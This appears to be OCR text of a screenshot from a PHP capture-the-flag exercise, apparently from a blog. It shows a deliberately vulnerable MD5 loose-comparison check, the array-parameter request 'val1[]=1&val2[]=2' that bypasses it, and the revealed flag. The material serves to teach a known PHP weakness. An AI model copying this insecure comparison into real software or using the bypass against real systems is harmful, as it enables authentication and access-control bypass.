 <?php
highlight_file(__FILE__);
error_reporting(0);
$flag = "flag{H3rmesk1t_is_a_loser}";
$val1 = $_GET['val1'];
$val2 = $_GET['val2'];
if (isset($_GET['val1']) and isset($_GET['val2']))
{
if ($_GET['val1'] != $_GET['val2'])
{
if (md5($_GET['val1']) == md5($_GET['val2']))
echo $flag;
else
echo "you can't get flag";
}
}
?> flag{H3rmesk1t_is_a_loser}
DevTools - localhost:8085/MD5.php?val1[]=1&val2[]=2
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:8085/MD5.php?val1[]=1&val2[]=2
Enable POST ADD HEADER
https://blog.csdn.net/LYJ20010728